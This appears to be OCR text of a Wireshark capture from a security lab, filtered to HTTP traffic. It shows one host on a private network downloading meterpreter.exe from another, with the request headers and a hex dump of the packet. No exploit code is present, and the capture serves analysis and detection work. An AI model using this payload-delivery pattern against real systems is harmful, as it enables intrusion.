 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http Expression... +
No. Time Source Destination Protocol Length Info
79 129.734079446 10.10.0.3 10.10.0.2 HTTP 496 GET
91 129.735345881 10.10.0.2 10.10.0.3 HTTP 7003 HTTP
Upgrade-Insecure-Requests: 1\r\n
If-Modified-Since: Wed, 02 Jan 2019 14:25:40 GMT\r\n
If-None-Match: "1204a-57e7a6baa6bbd"\r\n
\r\n
[Full request URI: http://10.10.0.2/meterpreter.exe]
[HTTP request 1/1]
[Response in frame: 91]
0000 08 00 27 95 8c 5e 08 00 27 96 31 42 08 00 45 00 ··'··^·· '·1B··E·
0010 01 e2 05 cc 40 00 80 06 df 31 0a 0a 00 03 0a 0a ····@··· ·1······
0020 00 02 c0 11 00 50 f7 69 4b b0 39 a1 b4 58 50 18 ·····P·i K·9··XP·
0030 01 00 89 90 00 00 47 45 54 20 2f 6d 65 74 65 72 ······GE T /meter
0040 70 72 65 74 65 72 2e 65 78 65 20 48 54 54 50 2f preter.e xe HTTP/
0050 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 30 1.1··Hos t: 10.10
0060 2e 30 2e 32 0d 0a 55 73 65 72 2d 41 67 65 6e 74 .0.2··Us er-Agent
0070 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 : Mozill a/5.0 (W
0080 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 57 indows N T 6.1; W
0090 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a 36 34 in64; x6 4; rv:64
HTTP Accept (http.accept), 73 bytes Packets: 129 · Displayed: 2 (1.6%) Profile: Default